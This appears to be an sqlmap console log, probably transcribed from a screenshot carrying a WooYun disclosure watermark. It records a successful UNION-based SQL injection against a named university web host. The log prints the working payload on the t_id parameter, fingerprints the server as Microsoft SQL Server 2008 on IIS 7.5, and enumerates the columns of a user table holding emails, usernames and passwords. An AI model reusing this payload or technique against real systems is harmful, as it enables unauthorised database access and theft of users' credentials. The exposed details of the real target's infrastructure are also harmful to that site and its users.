 Sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: t_id=-7467 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)
+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(65)+CHAR(86)+CHAR(103)+CHAR(85)+CHAR(113)+CHA
R(119)+CHAR(115)+CHAR(112)+CHAR(70)+CHAR(85)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(1
13)+CHAR(113),NULL,NULL--
---
[19:45:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:45:06] [INFO] fetching columns for table 'b2ccms_userinfo' in database 'db_w
eb425736'
[19:45:06] [INFO] the SQL query used returns 7 entries
[19:45:06] [INFO] resumed: "u_email","nvarchar"
[19:45:06] [INFO] resumed: "u_id","int"
[19:45:06] [INFO] resumed: "u_ip","nvarchar"
[19:45:06] [INFO] resumed: "u_name","nvarchar"
[19:45:06] [INFO] resumed: "u_pwd","nvarchar"
[19:45:06] [INFO] resumed: "u_remarks","text"
[19:45:06] [INFO] resumed: "u_time","datetime"
Database: db_web425736
Table: b2ccms_userinfo
[7 columns]
+-----------+----------+
¦ Column    ¦ Type     ¦
+-----------+----------+
¦ u_email   ¦ nvarchar ¦
¦ u_id      ¦ int      ¦
¦ u_ip      ¦ nvarchar ¦
¦ u_name    ¦ nvarchar ¦
¦ u_pwd     ¦ nvarchar ¦
¦ u_remarks ¦ text     ¦
¦ u_time    ¦ datetime ¦
+-----------+----------+
[19:45:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ishijian.ustb.edu.cn'
[*] shutting down at 19:45:06
www.wooyun.org
D:\Python27>_